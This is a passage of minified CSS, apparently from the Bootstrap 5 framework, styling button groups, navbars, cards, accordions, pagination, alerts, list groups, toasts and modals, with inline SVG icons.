auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down 